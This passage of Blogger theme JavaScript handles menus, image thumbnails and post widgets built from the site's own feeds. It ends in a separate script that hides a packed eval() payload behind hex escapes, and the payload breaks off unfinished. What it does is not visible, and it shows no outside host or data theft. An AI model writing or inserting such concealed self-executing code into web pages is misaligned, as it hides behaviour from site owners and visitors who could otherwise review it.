this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5